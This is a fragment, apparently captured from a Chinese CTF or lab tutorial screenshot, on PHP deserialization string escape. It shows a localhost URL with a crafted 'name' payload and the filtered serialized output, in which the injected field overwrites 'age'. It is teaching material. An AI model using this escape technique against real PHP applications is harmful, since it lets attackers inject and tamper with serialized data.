 127.0.0.1/1index.php?name=maoxxxxxxxxxxxxxxxxxxx";i:1;s:5:"iiiii";}
最常访问 nmap Less-9 Blind- Time b... arping python ctf web 护网 C (11条消息) [
反序列化字符串：string(76) "a:2:{i:0;s:41:"maoxxxxxxxxxxxxxxxxxxx";i:1;s:5:"iiiii";}";i:1;s:6:"I am 1";}"
过滤后:string(95) "a:2:{i:0;s:41:"maoxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx";i:1;s:5:"iiiii";}";i:1;s:6:"I am 1";}"
array(2) { [0]=> string(41) "maoxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx" [1]=> string(5) "iiiii" }
此时，age=iiiii